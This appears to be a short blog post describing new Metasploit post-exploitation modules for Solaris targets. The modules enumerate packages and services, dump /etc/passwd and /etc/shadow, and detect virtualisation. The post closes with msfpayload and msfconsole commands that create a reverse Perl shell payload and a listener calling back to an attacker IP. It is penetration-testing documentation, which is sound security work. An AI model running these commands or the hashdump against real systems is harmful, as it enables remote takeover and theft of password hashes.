A new set of post exploitation scripts have been developed and integrated in the Metasploit framework repository. These scripts permit you to gather interesting information’s on a Solaris target. These Metasploit post exploitation scripts are supporting all Solaris versions. For the moment are only working with a “shell” session but Metasploit team is working on a version how is supporting a complete integration with meterpreter.

Solaris enum_packages post exploitation script
This module will focus on installed softwares. Execution of “/usr/bin/pkginfo -l” and export off all results in “$HOME/.msf3/loot/” folder.

Solaris enum_services post exploitation script
This module will focus on installed services. Execution of “/usr/bin/svcs -a” and export off all results in “$HOME/.msf3/loot/” folder.

Solaris hashdump post exploitation script
This module will gather “/etc/password” and “/etc/shadow” files and export off all results in “$HOME/.msf3/loot/” folder.

Solaris checkvm post exploitation script
This module will attempt to determine wether the targeted system is running inside of a virtual environment and will provide you the type of virtualization technology how is used. This module supports detection of Hyper-V, VMWare, VirtualBox, Xen, and QEMU/KVM.
To test these scripts you only need to create an executable payload for Solaris and follow these steps.
First create the payload with msfpayload and upload it to the targeted Solaris.
sudo msfpayload cmd/unix/reverse_perl LHOST=192.168.178.21 LPORT=4444 X > payload
Then in msfconsole, run the following commands.
use exploit/multi/handler
set PAYLOAD cmd/unix/reverse_perl
set LHOST 192.168.178.21
exploit -j
After on the targeted Solaris, execute the payload script.